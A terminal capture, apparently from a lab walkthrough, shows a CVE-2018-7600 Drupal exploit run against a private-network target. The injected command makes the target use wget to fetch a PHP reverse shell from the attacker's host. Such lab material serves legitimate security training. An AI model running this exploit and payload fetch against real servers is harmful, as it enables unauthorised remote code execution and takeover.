 ┌──(root㉿kali)-[/home/…/play/lampiao/1/CVE-2018-7600]
└─# python3 drupa7-CVE-2018-7600.py http://192.168.201.48:1898 -c "wget http://192.168.45.177
:443/php-reverse-shell.php"
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-iUo43hHeQLoP6Cd9Se_iIxHD8x--3CDwmn9-vboUjXU
[*] Triggering exploit to execute: wget http://192.168.45.177:443/php-reverse-shell.php
┌──(root㉿kali)-[/home/…/play/lampiao/1/CVE-2018-7600]
└─#